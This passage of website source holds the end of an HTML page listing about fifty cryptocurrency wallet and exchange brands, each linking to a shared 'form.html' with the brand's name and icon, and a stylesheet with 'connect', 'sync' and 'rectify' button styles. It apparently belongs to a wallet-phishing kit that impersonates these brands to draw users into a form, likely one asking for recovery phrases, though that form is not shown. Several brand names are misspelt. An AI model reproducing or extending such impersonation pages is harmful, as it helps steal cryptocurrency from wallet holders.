<a href="form.html?icon=icon9.png&text=TokenPocket">TokenPocket</a>
</div>
<div class="icon">
<img src="images/10.jpg" alt="Icon 10">
<a href="form.html?icon=icon10.png&text=Binana">Binana</a>
</div>
<div class="icon">
<img src="images/Metamask-icon.png" alt="Icon 11">
<a href="form.html?icon=icon11.jpeg&text=Metamask">Metamask</a>
</div>

<div class="icon">
<img src="images/12.png" alt="Icon 12">
<a href="form.html?icon=icon12.png&text=Digitex">Digitex</a>
</div>

<div class="icon">
<img src="images/13.jpg" alt="Icon 13">
<a href="form.html?icon=icon13.jpg&text=Zelcore">Zelcore</a>
</div>

<div class="icon">
<img src="images/14.jpg" alt="Icon 14">
<a href="form.html?icon=icon14.jpg&text=PeakDefi">PeakDefi</a>
</div>

<div class="icon">
<img src="images/15.jpg" alt="Icon 15">
<a href="form.html?icon=icon15.jpg&text=Spark point">Spark Point</a>
</div>

<div class="icon">
<img src="images/16.jpg" alt="Icon 16">
<a href="form.html?icon=icon16.jpg&text=AT.Wallet">AT.Wallet</a>
</div>

<div class="icon">
<img src="images/17.jpg" alt="Icon 17">
<a href="form.html?icon=icon17.jpg&text=Torus">Torus</a>
</div>

<div class="icon">
<img src="images/18.jpg" alt="Icon 18">
<a href="form.html?icon=icon18.jpg&text=Trust Wallet">Trust Wallet</a>
</div>

<div class="icon">
<img src="images/exodus.png" alt="Icon 19">
<a href="form.html?icon=icon19.jpeg&text=Exodus Wallet">Exodus wallet</a>
</div>

<div class="icon">
<img src="images/20.png" alt="Icon 20">
<a href="form.html?icon=icon20.png&text=Binance">Binance</a>
</div>



<div class="icon">
<img src="images/22.jpg" alt="Icon 22">
<a href="form.html?icon=icon22.png&text=Trust Wallet">Trust Wallet</a>
</div>

<div class="icon">
<img src="images/23.jpg" alt="Icon 23">
<a href="form.html?icon=icon23.jpg&text=GridPlus">GridPlus</a>
</div>

<div class="icon">
<img src="images/24.jpg" alt="Icon 24">
<a href="form.html?icon=icon24.jpg&text= Authereum">Authereum</a>
</div>

<div class="icon">
<img src="images/25.jpg" alt="Icon 25">
<a href="form.html?icon=icon25.jpg&text=PayTube">PayTube</a>
</div>

<div class="icon">
<img src="images/26.jpg" alt="Icon 26">
<a href="form.html?icon=icon.26.jpg&text=MathWallet">MathWallet</a>
</div>

<div class="icon">
<img src="images/27.jpg" alt="Icon 27">
<a href="form.html?icon=icon27.jpg&text=Spatium">Spatium</a>
</div>

<div class="icon">
<img src="images/28.jpg" alt="Icon 28">
<a href="form.html?icon=icon28.jpg&text=Unstoppable">Unstoppable</a>
</div>

<div class="icon">
<img src="images/29.jpg" alt="Icon 29">
<a href="form.html?icon=icon29.jpg&text=WallETH">WallETH</a>
</div>

<div class="icon">
<img src="images/30.jpg" alt="Icon 30">
<a href="form.html?icon=icon30.jpg&text=BridgeWallet">BridgeWallet</a>
</div>

<div class="icon">
<img src="images/32.jpg" alt="Icon 31">
<a href="form.html?icon=icon31.jpg&text=Talken">Talken</a>
</div>

<div class="icon">
<img src="images/33.jpg" alt="Icon 32">
<a href="form.html?icon=icon32.png&text=imToken">imTokem</a>
</div>

<div class="icon">
<img src="images/31.jpg" alt="Icon ">
<a href="form.html?icon=icon33.jpg&text=OwnBit">OwnBit</a>
</div>

<div class="icon">
<img src="images/34.jpg" alt="Icon ">
<a href="form.html?icon=icon34.jpg&text=CYBavo">CYBavo</a>
</div>

<div class="icon">
<img src="images/35.png" alt="AAVE">
<a href="form.html?icon=icon35.png&text=Icon ">Aave</a>
</div>



<div class="icon">
<img src="images/37.jpg" alt="Icon ">
<a href="form.html?icon=icon37.jpg&text=Vision">Vision</a>
</div>

<div class="icon">
<img src="images/38.jpg" alt="Icon ">
<a href="form.html?icon=icon38.jpg&text=Icon ">Alice</a>
</div>



<div class="icon">
<img src="images/40.jpg" alt="Icon ">
<a href="form.html?icon=icon40.jpg&text=Icon ">Tokenary</a>
</div>

<div class="icon">
<img src="images/41.jpg" alt="Icon 41">
<a href="form.html?icon=icon41.jpg&text=ViaWallet">ViaWallet</a>
</div>

<div class="icon">
<img src="images/42.jpg" alt="Icon ">
<a href="form.html?icon=icon42.jpg&text=Bitpay">Bitpay</a>
</div>
<div class="icon">
<img src="images/36.jpg" alt="Icon ">
<a href="form.html?icon=icon36.png&text=RWallet">RWallet</a>
</div>

<div class="icon">
<img src="images/43.jpg" alt="Icon ">
<a href="form.html?icon=icon43.jpg&text=Argent">Argent</a>
</div>

<div class="icon">
<img src="images/44.jpg" alt="Icon ">
<a href="form.html?icon=icon44.jpg&text=Infinto">Infinto</a>
</div>

<div class="icon">
<img src="images/45.jpg" alt="Icon ">
<a href="form.html?icon=icon45.jpg&text=DokWallet">DokWallet</a>
</div>

<div class="icon">
<img src="images/46.jpg" alt="Icon ">
<a href="form.html?icon=icon46.jpg&text=Onto">Onto</a>
</div>

<div class="icon">
<img src="images/47.jpg" alt="Icon ">
<a href="form.html?icon=icon47.jpg&text=Linen">Linen</a>
</div>



<div class="icon">
<img src="images/49.jpg" alt="Icon ">
<a href="form.html?icon=icon49.jpg&text=Eidoo">Eidoo</a>
</div>

<div class="icon">
<img src="images/50.jpg" alt="Icon ">
<a href="form.html?icon=icon50.jpg&text=Defi">Defi</a>
</div>

<div class="icon">
<img src="images/51.png" alt="Icon ">
<a href="form.html?icon=icon51.png&text=Ledger">Ledger</a>
</div>

<div class="icon">
<img src="images/52.jpeg" alt="Icon ">
<a href="form.html?icon=icon52.jpeg&text=Huobi">Huobi</a>
</div>

<div class="icon">
<img src="images/53.jpeg" alt="Icon ">
<a href="form.html?icon=icon53.jpeg&text=SaitaMask Wallet">SaitaMask<br>   Wallet</a>
</div>

<div class="icon">
<img src="images/54.png" alt="Icon ">
<a href="form.html?icon=icon54.png&text=KeyRing Pro">KeyRing<br>   pro</a>
</div>

<div class="icon">
<img src="images/55.jpeg" alt="Icon ">
<a href="form.html?icon=icon55.jpeg&text=Gnosis Safe">Gnosis safe</a>
</div>

<div class="icon">
<img src="images/56.png" alt="Icon ">
<a href="form.html?icon=icon56.png&text=Safe Moon">Safe moon</a>
</div>

<div class="icon">
<img src="images/57.png" alt="Icon ">
<a href="form.html?icon=icon57.png&text=Portis">Portis</a>
</div>

<div class="icon">
<img src="images/58.jpg" alt="Icon ">
<a href="form.html?icon=icon58.jpg&text=Formatic">Formatic</a>
</div>

<div class="icon">
<img src="images/59.jpg" alt="Icon ">
<a href="form.html?icon=icon59.jpg&text=Pillar">Pillar</a>
</div>

<div class="icon">
<img src="images/3.png" alt="Icon ">
<a href="form.html?icon=icon3.png&text=Coinmoni">CoinMoni</a>
</div>




<div class="icon">
<img src="images/tron-trx-logo.png" alt="Icon ">
<a href="form.html?icon=icon.png&text=TRON">TRON</a>
</div>

<!-- Add more icons here -->
</div>
</body>
</html>
</file>
<file: style.css>
body {
    background-color: #272727; 
    font-family: Arial, Helvetica, sans-serif;                                    
}

p{
  display: flex;
  align-items: center;
  justify-content: center;
  color: white;
  font-weight: bolder;
  font-size: 24px;
}

header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 20px;
    background-color: #333;
    color: white;
  }
  .logo {
    height: 49px;
    width: 65px;
    font-weight: bold;
  }
 .dropdowns {
    display: flex;
    flex-direction: column;
    gap: 0.1px;
 }
 .dropdown {
    width: 30px;
    height: 3px;
    background-color: white;
    margin: 5px 0;
  }
  .dropdowns .dropdown:hover {
    background-color: #f0f0f0;
  }


.button-container {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
  justify-content: center;
}

.btn {
  display: flex;
  align-items: center;
  padding: 10px 20px;
  font-size: 16px;
  border: none;
  background-color: white;
  color: skyblue;
  cursor: pointer;
  border-radius: 5px;
  width: 100%; /* Default to full width */
  max-width: 200px; /* Max width for the button */
}

.btn:hover{
  color: white;
  background-color: skyblue;
}


.btnn:hover{

  color: white;
  background-color: skyblue;
}
.btnn {
  display: flex;

  align-items: center;

  padding: 0px;
  font-size: 16px;
  border: none;
  padding-right: 30px;
  background-color: white;
  color: skyblue;
  cursor: pointer;
  border-radius: 5px;
  width: 30px; /* Default to full width */
}

.btn-logo {
  width: 20px;
  height: 20px;
  margin-right: 10px; /* Space between logo and text */
}

/* For mobile view, 3 buttons per row */
@media (max-width: 768px) {
  .btn {
    flex-basis: 30%; /* 3 buttons per row */
  }
}

/* For desktop view, as many buttons as can fit */
@media (min-width: 769px) {
  .btn {
    flex-basis: auto; /* The button will adapt to available space */
  }
}






#first h1 {
    color: white;
    font-size: 34px;
    font-weight: bolder;
    margin-bottom: 0;
    padding-bottom: 0;
}

#first h2 {
    color:darkgray;
    font-size: 22px;
    font-weight: lighter;
}

.first-buttons {
    display: flex;
    flex-direction: row;
    gap: 15px;
}

.connect-button {
    background-color: yellow;
    color:black;
    width: 120px;
    height: 50px;
    border-radius: 10px;
    border: none;
}

.connect-button:hover {
  background-color: black;
  color: yellow;
  
}
.sync-button {
    background-color: white;
    color: black;
    width: 100px;
    height: 50px;
    border: none;
    border-radius: 10px;
}
.sync-button:hover {
  background-color: black;
  color: white;
}

.first-row {
    padding-top: 20px;
    margin-top: 20px;
    padding-right: 0px;
    padding-top: 30px;
    display: flex;
    border-radius: 15px;
    margin-bottom: 15px;
    flex-direction: row;
    gap: 30px;
    background-color: white;
}

.column {
    display: flex;
    flex-direction: column;
    gap: 10px;
    font-size: 0.6rem;
    width: auto;
    color: black;
}

.column img {
    height: 40px;
    width: 50px;
    color: white;
}

.feature-section {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    background-color: rgb(233, 247, 253);
}

.feature-box {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin: 20px;
    width: calc(50% - 40px);
    background-color: white;
    border-radius: 10px;
    gap: 10px;
    height: auto;
    
}


@media(min-width:768px) {
    .feature-box {
        width: auto;
        margin: 20px 10px;
        background-color: white;
        border-radius: 10px;
    }
}

.rectify h1{
    display: flex;
    justify-content: center;
    align-items: center;
    color: grey;
    font-size: 0.7rem;
    padding-top: 35px;
    padding-bottom: 0px;
}

.rectify p{
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    font-size: 24px;
    font-weight: bold;
    padding-top: 0px;
    padding-right: 20px;
    padding-left: 20px;
}


.flex-container {
  display: flex;
  flex-direction: column; /* Vertical layout on mobile */
  background-color: #FEFEFE
}

.flex-item {
  margin-bottom: 20px; /* Add spacing between items */
}

.flex-item img{
  width: 100%;
}

/* Desktop view: horizontal layout */
@media (min-width: 768px) {
  .flex-container {
    flex-direction: row; /* Horizontal layout on desktop */
    justify-content: space-around; /* Distribute items evenly */
  }
  .flex-item {
    margin-bottom: 0; /* Remove spacing between items */
    margin-right: 20px; /* Add spacing between items */
  }
}



    .subscribe-container {
      display: flex;
      align-items: center;
      justify-content: space-between;
      border: 2px solid #333;
      border-radius: 5px;
      padding: 5px 10px;
      width: 100%;
      height: 50px;
      margin: 20px auto;
      box-shadow: 0 4px 8px rgba(0, 0, 0, 0.1);
    }

    .subscribe-container input[type="email"] {
      border: none;
      outline: none;
      flex: 1;
      padding: 0 10px;
      font-size: 16px;
    }

    .subscribe-container button {
      background-color: #007bff;
      color: white;
      border: none;
      padding: 10px 20px;
      width: 100%;
      height: 100%;
      font-size: 16px;
      border-radius: 5px;
      cursor: pointer;
      transition: background-color 0.3s ease;
    }

    .subscribe-container button:hover {
      background-color: #0056b3;
    }
    
    
  .flex-item h1{
    font-size: 24px;
    font-weight: bolder;
  }
  .flex-item h2 {
    font-size: 0.9rem;
  }
  .flex-item h3 {
    font-size: 0.9rem;
    color: red;
  }
  
  .feature-box i {
    font-size: 1.5rem;
    color: skyblue;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
  }
  
  .feature-box p {
    font-weight: bolder;
    font-size: 13px;
    text-decoration: none;
    color: black;
  }
  
  .feature-box a {
    text-decoration: none;
  }
  .feature-box:hover {
    background-color:grey;
  }
</file>
